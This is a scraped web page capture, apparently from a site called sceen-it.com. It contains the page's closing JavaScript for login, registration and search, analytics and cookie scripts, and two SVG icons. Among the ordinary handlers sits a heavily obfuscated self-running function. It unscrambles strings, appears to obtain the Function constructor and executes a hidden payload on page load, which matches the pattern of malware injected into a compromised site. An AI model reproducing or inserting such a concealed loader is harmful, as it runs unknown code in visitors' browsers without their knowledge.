    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/rss.svg?v=2.0.6.0
body_size: 592
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<g>
	<path fill="#FFFFFF" d="M18.2,35.5c-1.1,0-2.1,0.4-2.8,1.2c-0.7,0.7-1.2,1.7-1.2,2.8s0.4,2.1,1.2,2.8c0.7,0.7,1.7,1.2,2.8,1.2
		c1.1,0,2.1-0.4,2.8-1.2h0c0.7-0.7,1.2-1.7,1.2-2.8c0-1.1-0.4-2.1-1.2-2.8C20.3,35.9,19.3,35.5,18.2,35.5z"/>
	<path fill="#FFFFFF" d="M35.6,22.1c-5.5-5.5-13-8.9-21.4-8.9V19c13.5,0,24.5,11,24.5,24.5h5.8C44.4,35.2,41,27.6,35.6,22.1z"/>
	<path fill="#FFFFFF" d="M14.2,23.6v5.8c3.8,0,7.3,1.5,10,4.2c2.7,2.7,4.1,6.2,4.2,10h0v0h5.8c0-5.5-2.2-10.5-5.9-14.1
		C24.7,25.8,19.7,23.6,14.2,23.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/favorite.svg?v=2.0.6.0
body_size: 301
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.69px" height="56.69px" viewBox="0 0 56.69 56.69" enable-background="new 0 0 56.69 56.69" xml:space="preserve">
	<path fill="#d7d7d6" d="M10.029,45.822c-9.605-9.634-9.605-25.254,0-34.889s25.18-9.633,34.785,0.002
		c9.605,9.633,9.605,25.252-0.001,34.887C35.208,55.455,19.635,55.455,10.029,45.822z"/>
<polygon fill="#FFFFFF" points="27.422,9.07 31.813,22.586 46.025,22.586 34.527,30.939 38.919,44.456 27.422,36.102 15.924,44.456 
	20.315,30.939 8.818,22.586 23.03,22.586 "/>
</svg>
